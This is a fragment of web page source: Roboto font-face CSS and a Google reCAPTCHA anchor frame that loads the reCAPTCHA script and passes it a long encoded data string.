  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YPI7_idc47kwey_5QOxQnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YPI7_idc47kwey_5QOxQnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YPI7_idc47kwey_5QOxQnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22JsKzQcKDwpfCnioDawLCrWDDsnksw6wLw6PDqCtCYntRBsKww4pMw6x4wrIYw7LDlyDCrSnCrMKKwq/Dhig/ZsKswrvDjxkrfMO7w47DpcKtw6vDomnCu1NUbsOfFcKnG8Kbw4fDn8K6JRl4woXCtsO/[base64]/CiGVdQHrDqhbDvMK2CMKjfxI6w4o5cR/Cj1Buwr4gw7nDp8KSJVLCvXLDl8KbRsK0bMO2w6wSc8OIKcKLd1PDqglxMcOCwrPCqTIYw6/[base64]/DksKkw43Dr8KuWMKLw6DCkl3Dn2/[base64]/ezTDlV3CuHB0w7Q+TcKZX8O4w4PCicKiI1vDpMOJwqvDvMKiw5dUw79FYsKxwr7ChMKTw43DmFTCt8K9Hxx7aFnDgsOtwociGTQbwp3DpEtTV8Kww6MhesK0THXCry/Ch1vDnFEYNDDDv8OmwoRMI8OyHyDCv8KyLHNOwp7DgcKGwrHDjF/DlWpcw6ESa8KzN8OmUzcqwqvCsw3DuMOhNmzDildTwqXDm8KawpAGB8OYaVbCtMKkWWDCjnl0V8ORHMKDwoLDv8K3fsKOD8OLE3R/wqzCisKawr7Dp8KeLxnDsMOmw5xQDcKLw7bDpcK8w4RYJAvCksKaATQhWSvDtsOfw57Cg8KYXkYjdsOVFcO4wp0fwo09fmHDo8OcwpEWwp7CtU3Dqm3Du8K1UsK+XCJmK8O2wrtWwo3DtjHDk8OGUMO/[base64]/DqsOjIsOZwphhW2gBw5bCoMOiGg7CocKiw7PDvRLDjcKCKlQ7wopsw6YyYsOQwpxFUmHCowBIw6Q3c8OMTULClQXChhzCo31CJMKeOMKXQcO7KMOaQMKCw7QSEUNADQrCjcOISh/DksKwwoDDtjjCgsOkwrhwQgDDrEXCpX1VwqMAXsKpbcO6wqVUTUo1VMOcwoAkFMKGQyvDtw/DnDcNIxM4T8KUwqlOScKwwphrwpQzw4PClHhfwrt8azfDpMOpXsO+JVrDuRBRKmfDnVXCqsOaAMO/ATAXVVnDu8O4wqXDjiDCnhgUwqTCvDrCpMK0w7HDucOyCcOFw4rDisO6VBAaPMKxw7rDl0dow7jDjGnCsMKkOl3CsmNSV30Ww4rCu07DksOnwq/[base64]/wrfDk8OIJMOhT8OOMz7Cl2TCjMODJcOrwpR8w5zCmMOIw5XDhRBrP8OIBgHCsVrCqQTCj1fDmm0BwocuAsKvw7DDiMKpw6BiN0fDvXFqNVTDqcOmc8K6XhlEw7MoW8O4U8OvwpfCj8OtUxHClMO/wrjDsTU9w6LCisOoKcOvXsOqHzjCh8OTY8OxYCI7w4kowrPCrcOfK8OoKMOjwqrChR3CqXoow5rDsDTDmy1AwpTCjjMiw5N8ZUkcw5IAw6N6IE/[base64]/CksKow60Icl/CqETDnyjDuy7CjA8kw4PDgkxjQgEVcMKJQDQPeRXCjsKKG3gXYsOKFsOrwocFw6hWc8KeZ3E/w7fCs8KoEQPDu8KMDMOuw6xVw6EpRTlhwqTCnznDnCdGw5hdw4w9CMO9wr93cyXCvMK4ZXQcw6fDq8KYw4/DpMKzwrHCsH7ChU/Cm1HDvWzDtcK7XyrChiQrQsKTw7pywrLCtRTDlcOQGibDtV/Di8OZdsOTY8Kpwq3Cm2Ygw418wr8iC8K0wrh+wpzDnzbDosKbEUjCtickRcOpD2bDrAE9PmV2Q8KvwpPCgMOgw4FQK0DDmMKOYyNWw5EBC0bDo1bCisKNbsK7RcOzbMKCw7DCiSDCqV/Ch8Kiw45rw71eMsKTwrbCiDLCn1HDl17CuETDtALDg3fDnic+AFPCo3seNDlNb8KCZCjDkMOcwp/Do8K6wrBIw4Aaw5zDhmPCpVtVRMKIFBUfMC/Cu8O9Tz/DpsOLwpXDiDRaLXnCusKvwqFiTsKfwoArwpIAB8OUTTgmOsODw5JhHl8/[base64]/[base64]/CnsKkwpUuwprDtsOvwpbCt8K/AW7CkzbDhgLDicKiw7VxbMK9HMKNwrg6BBzCmzXCpFk1wrJxSSLCvcKCw6LDsho1Fn5zw7V7w7tLwoRDPmXDllXCogZUwpt7w4EPw41gw4jDhl7DsMKOwp3DkcKFdyA8w7/DgCzDmMKQw7nCnwvCuFZ3TTsSw5PDi0zDuRwOccO0V8OuwrY8DsOVwpXClcKvFcKZJlRYHzgucsKdR8KvwqdbD2PCvMKpwqVoCX8Pw740DD7DinXCimkFw7fChcKGEgPDljsBAMKyDsKVw5vCiSk5wpAUw5vCtxU/[base64]/CpMKYwoBYwpnDnGAcXQzCpFDDlsKjwrHCg8KXDMKTw5RqR8OJw6jCo8KvQj/DkQvCu2NUwpPDvynCu8K+WmlAPBzCvsOcRMKeZwfCgx3CrcOvwpsTwqLCjA7CvEZOw7PDrEXCnC/[base64]/DtX9xw6XDtHTCmMKTa8Omw5gcwpHCi8OARMO+e8O9wqRmcmPChDBLOcKqaMORMcK3wpYxd2XClcO9EMKqw4HCp8KGwowtH1J9w6XDhcOcB8KwwpdyOlTDv1/[base64]/YAbDlMK5TyzCoMO+ecOJTW/[base64]/ChzEON8Ouw7ADw6odwqg+wpPDnsKbbk3DicKlwrXCu0LCjMK+XMK2wrxywqTCuHXCtMKdcMKbXU5YEcKSwqnDpU9IR8OiZcOQwr99ScOsLCA/[base64]/[base64]/DgGDCnsOHHsKdd8OHw7kRGMOJCsKUw6Iqwq/[base64]/[base64]/[base64]/DncOrecKtZcKWU2kuw6x6woYzDMOrw4/DvjbDpAxXbcKgZMKww7XCk8KmworDu8O5w4LCoMKSbcOVPwB1EMKGNE/Do8O+w7AoRQsLAFvCnMK1w6PCgh8ewqscw4RRQgbDl8OFw6rCqsKpw71pOMKOwojDqFXDtcOwEWshw4fDlmQjRMOqw4YNwqJhV8OfOCJkEhd8w4Qnw5jCgCAHwo3CtcK5VTzDjcKew7PCo8OawqrDpcKdwrNAwqEDw5HDuHp+woHDpVpAw6XDn8KGw7dTw73DlUN+w6/ClTzCqsK0woxWw7tCCMKoCAt4wo3DnT7CrmnDuWLDvkzDuMKhBXFjwoQBw6jCrB3CrMOWw5tSwpJqAsK7wpvDlsK+wo/Ciz1uwqfDucO6Hi4hwobCmAp5RmR7w5DCunY1PTXCnyLCuEXCu8OOwpHCl3fDsXXDvMKwBHFBw6fDtMKSwojDlMKPC8KZwo8aSynDvAY6woDDtlsFfcKqZsKieA3CocO/DMOxeMKMwpkGw7TCrkDCsMKveMKhfcOJwokICMOkw4JzwpjCnMOEVksIesKlwpNBb8K6UEDDpcO7wpEIUMKEwpvCqCjDtSISw6p3wplDU8ObdMKKBFbDqHhuZsO/wq7DnMKYwqnDmMK6w4LDjQXDtGXCpsKWwpXCmMKNw5/CsTTDv8KLNsKpUFbDr8KrwrPDvMOPw5zCu8O4wpZSMsK/wrl/byUowrUKwoMDFMKGwonDnGnDqsKQw5bCv8OVTl9mw4k/wrnCscKLwo0FFcKyMwTDtcK9wp7CrMOPwqrCrw/DnCDClMOFw4rDtsOtwqcEwo1iOsOTwpUhw5JWfcO1wpU8f8Kkw41+UMK+w7U9w75Qw5XDjx/CqwTDoFvCv8K8asKpwo9sw6/[base64]/CuTzDs8KmwoI1DRYMw4oUFcOufsKUQ0ItMwXCsFnCg8KOFsKmc8ORcCrCmcK9RsOdamPClgrCnMKPKsOTwrnDjQgJSTs+wpzDisKXw4/DqMOJw7vCosK4Yjwuw6XDv3XDisOvwqwPZl3CpMOxYghJwpfDusKxw6cOw5/[base64]/H2rChcOPLsKrH3VIK07Dig1wDzs/wr04fXfDnioJEAHCqCsowqJ+woJmMcKQScOswqHDm8O2ScKTw6UTBAguOsONwpPDj8Kxwq4Yw5V6w4nDqcKLQMKgwrQsUsKAwogQw7LDtMO6w5EfMsOBAcKgJMOMwoR4w4xEw7p3w4rDkAA7w6nCq8KDw5JXB8OWNzvDtsKZDDjCol/Dg8OlwpXDrC03w6/CnsOGbsOJbsOHwoovRGdgw47DnMOvwpNJakzCkMK7wpPCgW1vw7DDssOka1zDrsO8JR/Cn8OsHgTCmGwbwoTCkiXDomtRw4JqZsKnLVh5wp/CpsK5w43Ds8KNwrHDpXx/KsKDw4vDqMOEHmJBw7LDl0h2w57Ch2tJw5rDs8OFBkDCm3LClsK5DUZ9w67CmcOywrwDwo3Cn8Oywoovw67CtsK7AEwJYyNAI8KUw7XDsVUPw7oSFXHDrMOrRMOME8O3bCJpwpnDkR5QwrTCrR7Dg8Ozw5UVYcOhwq5TIcK/c8K/[base64]/CkBNoK0fDscOeWUfCicKewq8uwoTDshbCjSrCjVHCjAvClMOcU8K6ZcOBF8K8WsKwE0dlw4MLwoZJRcO0EMOfByUpwo/CjMKYw6TDkjdpw607wp/DpsKFwrhxY8OMw6vCgjHCnWrDlsKfw5FNacOUwoQzw57DnMKRwrbCpA3CtwoGMcKBwqJQfsK9PcKkYA5qdlJ8w4XDqsKzamQ1W8K9wqEPw5Y1w7YWOilueTBKLcKFbsOvwpbDicKew4DCl2PDk8OhN8KfBsKHM8Klw6bDrcKyw5LDogDCrRh4M01lfGnDtsO/R8OFAMKFCsK+wq0MfUcHZDTCoC/DuglUwpLDhyM9csKLw6LDusKGwrwyw75twozCssKNw6XCqMKQOsKXw7PDuMOswpw9cQ7DicKgw5zCm8O8FzvDv8KCwp7Cg8KIIyzCuhQbwqlJHMKPwrLDkT5nw548fsOIKXkqblxKwqjDlGUDEMOhQsK9PDcUDn1HLsOVw53CncK/acKoCixwCiXCoyQNRD3CtcKuwr7CplvDlUbDtcOTwqLDsSjDmEHCp8OMD8OqIcKOwp/CjMOnPsKJf8ORw5rCnTXCjkbCmWk5w4nCncOdcTdeworDqCd1wqUWw51ww6NQKHY7wpc6wp5aVyAVbGfCnzfDnMOQWmQ2wrUNHyvChktlUsO+FcK1w6/CjHXDo8K0worChMKgZ8OIZGbCvgNvwq7DmWHDmsKHw4oTwqDCpsKOOAfCrCQkwofCsn16bk7DtcOowrtfw7PCngIdKsKRw7s1wr3DqMKNwrjDs0EUwpTCnsK2woAowqIYGsK5wq3Ci8KaYcOIUMO2w73ChsKgw4gEw5HCrcKjwoxQJMKbOsO5CcOfwq/CsX3CnsOLdD3DkV/Dq0EqwoDCtMKELcO+woYhwqxpJAcow40QT8KdwpMKJ0V0w4IAwonCkGPCv8OANn9Dw4bDtC9wAcKzwoPDsMODw6fCsnrCsMOGRBNGwrnDsE98IcO/wod9wo/[base64]/Cu3Msw4JoJn8xDXzDjcO0VcK/w7xJw5vCiRLDlyDDqEBOQsKGWiohaEZfeMKcMcOkw6nCnTzCosKqw6Zcw4zDugLDiMOZc8KeGsOpDi8fa3oowqMEfE/Dt8K6bEwaw7LDgURaSMOPd2zDsjLDqTQIe8OGYh/CmMOyw4XCrygyw5DDmCRZYMKTDAN+fETCo8OxwqBKQW/DsMOcwpfDgsO6w4UFwpbCuMOYw4vDlCHDicKaw7PDjxzCq8Kdw5TDl8OPNHzDqcKDN8OFwr8yX8KDDcOLDsORYUYFwpYAW8O3TmXDgmbDsn7CiMOpQSXCg17CrcOCwqbDr37CqcO6wpwrMXAHwqhaw4UZwojDgcKeVcKcJ8KePBXCsMKtU8OAexJPwoPDiMK8wr/Cv8Kkw5XDnMKbw4BpwoPDtMKRUsOwP8Orw5dRwrRtwqA/AEfDk8OmTMOOw7s4w6JAwp8QbwVAw4hiw4NiFMOfJmFfwpDDl8Oqw7fDo8KVUgXDrgfDgQ3DuGHClsKlNsKDMyLDs8OiPMKBw5ZaLCPDpX7DiAHCjSIcwrbCrBs0wpnCjMKKwoh0wqVDLnLDiMK+woElOlAJa8KAwp/[base64]/IsOywogwwqQCw5FsPsOsfgp0CyU0w7DDmBPCo8OLJgFfVE1Rw7/CnUFnRRhBJjnDnAvCgHYqUmEgwpDDm3vCoTpvQUI7C3x3PsOuw51ubFDCgcOxwpF0w50IAMORW8KyFxlQGcOmwoBXwr5Qw57CpcOda8OiLVHDtMOfEMK5woXCjTt6w6DDrUDChTnCu8OIw4/DtcODw4UXw7U3Fgs1w5IEfg1PwoHDksOsIsKtw7nCt8K9w7soH8OrTQx/[base64]/[base64]/[base64]/wr7CjQJYY8KaZ8Kbwopdw7QnI8O1azJuDUTCmiLDhMOdwrnDqV9Ew4vCul/[base64]/[base64]/Cg8OawqrDhBfCvhXDlsOAwp1GERJdJcO+d3R4w5c1w7xwCsKvw75HCkXDnMOGwo/[base64]/[base64]/Aj3Cm8OwaMO7fCBOW8OZKXLCoTIBw6/[base64]/DvktDVsKub2Yew5ZOwp4mw6hZwrt1OsKyPsOre8KVa8KzMMOOw63DhmbClm3CosKkwq/DpsKMeUTDixMCwpTCosOXwrfCkcKcDTVxwptTwrTDozwgAsOBw7bCvhATwqIIw6kpQMOBwqTDrEVPZWN6GcKlCMOnwqw9PMO6YXbDj8KMM8OREcOPwrQMVsO+b8Kjw5gWVB3CuD/[base64]/NMO3FgzCv8KKfcOEbSLCsihtw4PDpMORwp3ClMKpw7NWTMO6DWLDhsO/w7t2w63DnRzCrcOYbsOAIsOYVsKPXGYKw5NUJcOGHTLDp8OqemHCqUDDmy4pRsOfw68EwrBdwppmw6FvwpZgw7JSLl4EwoVPw7JtWEjCssKmMsKPM8KkF8KWHsKARTvDizIlwo9+ICPDgsO4JH5XGcOzAm/Cm8KPRsKRwoXDqMKnGwXClMKeXSbCg8KhwrPCm8O4wpFpTsK4wpVrOiPCvXfCqU/[base64]/[base64]/Dr8KgwqkPwrLDt8O0wpclw4bCtMOBwpfCvMOdcDgjbwHDhsKwP8KwegnDpBZoBUXCuVhxwoLCrHLCv8OQwpl4wr45YW5dUcKdw5cHB1N5wqrChhR4w4nDrcOcKSBjwqBkw5jDvMO6RcOqw5HDn0k/[base64]/CpgNiWcOBw4LDuGDCoysnw7UDwrIeUcKPaX8jwofDoMOECUxfw6oDw7bDgzVDwrPCnwgCe1HCtCo+W8K3w4HDumBlEsOQak0hDcOaMQUXw6zCpsKXNxHDgMOwwo7DnBYowo7DocOtw61Jw4TDhMOEHcO/EjhswrzCqDrDmnMQwqvCtzt5wonDsMOBJwk6JsOUeyUSbWfCuMK6UcKcwrnDosKqKWATw58+JcORfcKJEcOTK8OIL8OlwprDrsO2LHHCrQUAw4/Dr8KoYcKJw5p5w5HDo8O5ezZpS8O+w5TCtcOeUlA+SsOswqJ4wr3Dqn/CisO7wqV4VMKMa8O5HcKrwpDDrcOQdFJ6w5Iaw68HwqfCrlXCucKFFcOAw6bDmzgmwoJjwph0wphcwqXDl2HDoXfCpi9Qw7/CgcOvwqzDv2vCgMOhw5HDplfCkTzCvQLDjcOCfk/DgRvCuMOLwpHCn8KhLcK1GMK5LMOuQsO6wo7CqMKLwrvDj05+DAQIETNiX8OYHsOdw6nCsMOGw5tiw7DDuzcrE8KoZxRTDcODWGRyw5gKw7IqLsK0J8OXVcK0KcOcQsKWwowSPH3CrsOlw58uScKTwqFTw4nCnV/CssO4w7bCs8KOwovDoMOsw7sWw4tnesOpwql8dRLDvMO5DcKgwpgiwqvCglrCiMKVw6jDuR/Cr8KSXhAyw4HDuSwMQ2NUZRFqawNDw57Do1VzG8ONfcKzMxIyScK/w4TDpWdJK2zCtCFmRXgJIWHDp17DtBXClBjClcO/GMKOYcKLC8OhF8O2VEQ8DQM9WsKECzg+w4/[base64]/Y0gdPVpJcMKXZDwVw4wNw5TCpsOpwoJpHndXwr0SJAZfwoTDusOMNxfDkmchF8OhejRwIsONw7rDuMO8wqNZCsKMVmo9GMKkIcOqwq4HfcKtYjrCpcK/wprDjcOFOMOtUAPDhcKzw5nCgDrDvMKjw4x+w4IswprDisKJw48QMzZSYsKqw7gew4LCoCUgwqgDbcO2w7gFwqdwFcOESsKVw4fDv8KBdsKowoUnw4fDlsKOFxYPNMKXLhHCkMO3w5k/[base64]/DtMOHwpk8wpUdb8Olw6XCqG/DocOgw6Y0wrTCgXvDuBNhXRHCinJKUsK4BcK7CcOTbsOEHcOYVkbDtcKoI8Ocw5nDksKmBMO8w6kwI3LCpFPCkSjCiMOPw6ZXKG3CqjzCjERewpZGwrNzw5dHcEd7wpsXBcOzw7ldwopyP3nCu8Ofw7LDo8OfwoQSQyDDiQoqNcOVWMKzw7sqwrLDqsOxJMOAw6/DiSLDvzPCunPDp2rDiMOXV3LDi0w0OFjCgMOBwpjDkcKDwrDCgMObwozDtAlnRX9/w4/Ds0pdRS1BIl9rdMOuwoDCsw8iwrPDiR9pwrphF8KKMMOzwrjCosKnWQLDkcKmDFkCw43Dm8OSdB4Qw4dSX8Ofwr/[base64]/CuVbCnE4FHH7Ds3bCr8Kvw7vDm8Onw7rCn0ZzwpnDpFzDrcKiw7DDlmIDw5NqM8KGw4TCiWR7wr3DrMOZw5FVwpvDiE7DmmvDpUfCusOJw5vDqgjDisORYcOxSCPDi8O/[base64]/DgsKWQjzCvMOvI3Q4H8O5w5DDpSzDjmsmCsKubEDCsMKVdiMzQ8OXw5/Dj8O9PkEjwqbDqgXCm8K1wpTCjsOcw7xuwq7CpDJ4w7ZfwqRXw5t5ViLCsMKBwrdow6JyAV9Rw7YCF8KUw4PCjB0FIcKJSsOMBcK0wrjCisOELcKPccK1wpPDujPDkm7CtSXCtMOgwqLCrsKzM2bDqXk/ScKaw7bCum0GdlhmPX4QYsO0w5ZRBTY+KXRKw542w7QtwrtkEMKxw4EMD8OJwpQmwp3Dh8OxH3cONk3CjQ98w5TCj8KiMmICwoR3cMOIw5XChXHCqyYMw7tTEsOfMsKQISDDjSLDjcK1wrTDicOBTC4uR1IAw4wbwr4cw6rDosO7NE/[base64]/CgcOKKcOOVcOWwovDoMO7f05CPlnCqcOrAibDtMKANcK1dcKUamfCiwNZw4jCgnzCm3DDgmcFwp3DssOHwrXDilALZcOMw7V8NFldwq1vw44SWsOmw50hwqcIDlEiwrJtfcODw6vDgMO+wrBwCMO/w53Dt8Ozwr8LECLCjsKFScKUQDXDpSksw7TDhnvCh1V5wpbCg8OFDsKDDn7CgcOywqhBJ8Obwr7Clh04woRHNcOrSsK2w6bDk8Oha8K3woBEV8OnOsOLTnVIwoPCvg3DtGPCrWjClWDDqwVrXjcYVEwvwpTDk8Oewq9eecK/YsKow7/DunDCo8KjwqgqW8KVb05bw6k/w4MKG8O+JBUSw4YAM8Kta8OXXF7Cgk46dMOiMHzCqTwZF8KpM8K2wptuKcOWasOQVsKdw40TWiEASgTDt2jDihfDrGVRNQDDhcKww6/CoMO6AB7DpzXCl8Oywq/DsxTDuMKIw5dZTSnCoHtSbELCmcKCVV5Sw7fDt8K4eGgzScK3RDLDrMKyezjDh8KBw74mNE1ZTcOUJcKyTxxxIgXDrnrCu3kYw6PDs8KnwpVqbVrCm3ZUN8K9w6TCsSLCpyLChMKHUsKvwrccQcK6M3BJw4xEHcOjDyR7wr/DkUcoYkQDw7XCpGoAwownw4kbYHoiYMK7wr9Bw7NiXcKBw7MzEcOCJMKTOFnDrsOxQStgw7vCj8OBRB4mEWjDscKpw5pqCTwXw788wo7DuMKLW8O/[base64]/O28aw7DDkErDgMKlwp1sIsO2wqrCi0Qfw4BSScOwFgPCuHXCglwtTT7CsMKaw5PDoSVGS1AXe8Knwpwuwq94w5rCtWATeVzCvAfDvcONTRbDtsKwwp11w7pSwoBrwptRWMKmZHR9acOiwrbCgEccw6/DjMORwoRyb8K1FcOLw4gtwqjCjy3CscKxw5jCjcOwwq5hwpvDi8KeaxRIwo3DnMKWw7hiDMO3EhhAw50JVjfDlsOIw5IAWsO8VHphw5PClWBHIGNmWMOlwrrDrF1tw6I3TsK8IMO+wrPDok3Clw3CicODVcO3YBvCt8K6wp/Cj2Uqwop5w4UeAMKowrYkWC7DpHgABGBVUsKFw6bCjg1CD0I7wqrCg8K2f8Osw5/DrU/[base64]/Cl3FKEMKxw7PCgcKYPMOICMOaw7A+wrnCpMOtR8OFfMOTbsKUXgbCtzFowqLDvMKKw5LDnSfCu8OSw4pDKmzDiF1xw4F/Rn/CqQHDoMK8cE1rScKnZ8Kdwo3DikB7wrbCshXDvhjDgsOYw540KlbCpsKXUSx1w64fwoIpw6/CvcK/UlQkw6DCiMKKw5wkHnLCgcO/w7XCm2Z3wpDDlMK7OwV3IcOoFsOJw6nDtTXDrsO8wo7CrMOBNsOwRMKdJMKRw5zCj2XDlXF+wpXCiRlvKxMtwrYcdTAFwoDCghXDscKAVcKIKsOvfcOUwrDCmMKgeMOUwoLCj8O6XcOCwqnDtsKEOivDry/DlXnDjTFjdgxGwpvDlTHCtsOrw4jCrMK6wqZEacK9wo82TGtTw7Mqw5F+wrDChFE+wozDiA5UNMKkwpjCjsKvMlnClsOac8O3JMK/aw4qbjDCt8KYE8Ofwo9Fw7vDiQhRw7tuwo/Cv8KmFj5IMBYIwpPDnh3CpU3ClFHDpMO4LMKkw7DDgBbDlcK4ZDjDjwZSwow3YcKEworDnMObI8OXwrnCgMKTX2fCjEnCsxDCtlvDkRhqw7wqXMOYaMO9w4Q8UcKVwq7CusK8w5xICU7DnMKEHlR/[base64]/CoTZFdcOVw7fDq0vDpsKRDhXCmj9MwqbDnMKZwqk9wqYQecO6wpTClMOffGJ1RivClD89w40Gw555QMKIw6XDhcO9w5E/w6MAcSc/SWrCg8KXHhjDpcOBWcOBWD/CosOMw6rDn8OTaMOWwrkKEi0VwrrDjsO6c2vCr8OSw5DChcOewrI0F8KcfnkqIBxJD8OAKcK2acOUXjvCqxfCu8OKw4hufA3DosOvw4TDvwV/VsOiwrhRw6d6w7Mfw6fCknEOXxnDskrDi8OoZcO4wqFcwpnDpMOqwr7DusO/LlFTanDDuVgMwrXDhw8mO8OZGcKpwq/Dt8OZwrzDhcK9wpk3YcOnwo/[base64]/DjW/CksK7RMKgTcOIwqLCiQjDgwhEwrDCusO7w7E6wo1Uw5/[base64]/Dkgwuwpobw6Y5wqnDoi1kw5EONcKFJCpsbw/DlMONdQXCnMOfwrAzwohywq7CncO/w7poTsOUw6IhZjbDm8K6w5E/wpg9XcOlwr19DcKYwrHCgkfDjEzCp8OnwrVEXigMwrskdcKbNCJYwoMDI8KywonCpT5AAMKOScKWTsK9MsOadCzClHDDhcKrXMKJCFx0w7xGOj3Dj8KBwpwSdsK5HMKvw67DvivDoTvDsRh6JMKxFsKswr/DjVDCmQRrVQDDoCI/[base64]/cCHCmMK1w7XDjMO6w7JkwqwYJGbClAnDjB9dwrHDkUMABHDDv39lVhESw4bDj8K9w4Epw5fDj8OGW8ObPsKUMMKOJ2Bywp/DnwbCmxbDmQ/CoFzCl8KuIMOVRWozGG1fDsOCw6tjw7F7UcKNwqnDrDwrO2YTw5/Cl0A/UBPDoCg7woXDnikIXMOlWcKJwpvCmVUUw5Rvw63Dh8Kyw5/Cuhsnw5xlw4lQw4XDoAYAwokQXDpLwpQyDMKUw63DhUdIw64RJ8ObwoTCq8Ouwo/CsHVyUlo/GwXDhcKTcTfDnDNPU8OeK8O9wqUyw5zDlMOUQGsmXMOEU8OHQMOJw6NMwrHDtsOIE8KqI8OYw7pqGhREw4cAwptcYx8hAl/DrMKCNUnDssKaw5fCqlLDlsKDwo7DqDk3UhALw6PDrsOxP0w0w51LHwwiPhjDsBAMwpDCqcO4MGQ8WU8gw7/DpyzDnRzCkcK0woLDvj17w5tyw68IIcO1w4zDrXN7wqYJBmBvw6QpNcK1PxLDqSYVw5o3w4fCuk1OJhVdwrQGP8OeBmJ4IMKOXcKoM2NUw43DmcKwwptYInTDjRvCmUjDi3MZTTLDqT/Dk8KlJsOKw7I2dAdMw5c+MnXChgN7IioSFTdTKT0MwqdDw4Biw64nAMOiKMOfdUDDtTNVKwrDr8O6wpDDtcO3wotnasOSNV/DtVvDiUoXwqpvWcO+dgdzwrIswoLDrMK4wqhVdmkSw7MsX1DDr8KsfxMYYRNFbE9vawBsw65swqbCvxEWw44Kw4kRwq0Gw50Ww745w6UWw5/[base64]/Cui0vE33DosK7GUACw5oiwqdYMjHDoi7CucOKwqQ4wqrDmgYxw7suwolCO3/CgsKuwpogwqkTwpdyw7N1w5ZGwpsAcQ0VwpjCuB/DlcOdwp3CpGt+G8Kkw7bDgMKvF35ODD7CqsKSYCXDkcOlasK0wo7ChR9fL8KBw6MCJcOmw4FvcsKCCMKHc1RywrfDrcOcwrfCl3EJwqp9wpXCpTnDlMKuf1pzw6UNw6JULx3DpsKtXlPCkzkuwrxDw6wzScOtQAkyw5XCs8KcasK5w5dhw59/[base64]/[base64]/CozfCgDkUR3vCpMOqwp3CiMKSTAHDhMKqEgAvQHcfw7/DlsKYR8O1aG7CuMKyRhJHeDQ3w4oUcsKGw4DCn8OCwqVkXMO7JjQXworCoiJYc8KswpHCr0gqYTZlwrHDpMOvJsONw5bCvwRdPcKjX3TDg13Cp0wuw7k2HcOYAMO2w7vClGnDhHMBPMKqwrZvM8KiwrvDlMOOw707CWclwrbCgsOwfTYnQB/CtTQOMMONYcKpen91wr/[base64]/w6jDmBrDph3DhjfDlQpTO1UVwrEkwq7CszwaBMOBPsOfw6xtcyoCwqpHT3nDnifCpcOWw77Ck8OJwqYRwpFYw799VMO/woUHwq/DvMKDw7MZw5fCtMKXQsO9YcK+M8OUb2o9wqoSwqYkecOcw5gFclTCn8OnEMOAPBPCh8OJwrrDsw3CksKew6kVwqwawpJ2w5vCvwgeDsKlNWFCA8KYw5ItGVwnwr/[base64]/[base64]/[base64]/Dr8OBw4Jgw4LDlSvCq8K+w74NTydVERAJwqrCmsKnacKEeMK+JC7CoR3CrsOMw4QswpIKIcO0V0Rhw5rDl8KYBnoZRDvChcOIHnHCgxN8OMO/QcKYew8wwqTDtsOAwrDDhDQDWcOmw5zCgMKJw7gHw5Fqw4NHwrHDl8OFRMOJEsOUw5IawqgjBcKJCWZww5bCux8Vw5TCsxUzwqjCkQ3Cu1cTw7vCmMOVwpt/[base64]/woPDtyFvwq8Sw6M1GgwhwqLDkcKqQsOVV8OtbsKUUzMrwpp8wo3DvF3Drg/Ci0cGe8KHwqp/E8OrwoZ0wrvDu27DnGQjwobDosOow6DCi8OvFsOTwq7ClsK/w7JcTMK2ehUpw4/Ci8OowqLCh3knBD87EMK6ej3CjcKoH3zDm8KlwrLDpMKSw5/Cs8ODSsOww7bDm8Orb8K1RcKVwo0XP1jCoH4RXMKIw73DrsKSCMOfH8OUw6whSm3CpA3DkBFJJCtTfiFVEQYTwrMzw6QMw6XCpMKJLsK5w7DDnlsoO0ogQcK5WzrCs8Klw7rCp8KjM1/Dl8OULmPCl8KdDG7CoA81wqzCu2g9wrXDrCx3CAvDiMK+RC5ZNy9jwqHDh0FJAiM9wpt/B8OTwrZUTsKswpo8w44GWcOjwqrDkWdfwrvDhXfDgMOELH/CscK1QcKVcsOZwrzChMKvc3lXw6zDgBIoPsK3w6lTNxbDgxYnw6xMOD1Pw7vChk5/wqjDgsOgbMKuwrrCmhPDo2R+w6jDvzpUVRlYN3PDoRBbC8O/UATDpsO+wqZwQAhrwr8pwqYVBHvClsK7FlV6Fis9woTCs8O/EDfDsUnDsjgycsOkbsOswqFhwqjCocO3w7rCs8KGw54+PsOpwrxBP8Oew5zCrR3Dl8OJwpvCuSNKwrLCk17CsS3Cr8ONOwHDiG1mw4XCgQx4w6/Du8KowpzDumzCpsOKw6tewoDDiXTClcK/Cy15w4LDghjDn8KmP8KjRsOqETzCpU5jXMKTc8K7JEnDocOiw6FMWV7DsGh1YsKFw6rCmcKAJcO6EcOaH8KIwrTCrx7Dtj7Dl8KOUMK0wqlnwp3DgDJhck/DuDTCsE0OdVV7wqLDrHfCisOfAiLCtMK0ZsKmcsKjTmTCjsKEwr3DucK1U2LCin/CrDU6w4XChcKjw7jCnsO7wowqWwjCkcKXwppVKcOhw4/[base64]/[base64]/[base64]/[base64]/Cl1HDi8Kf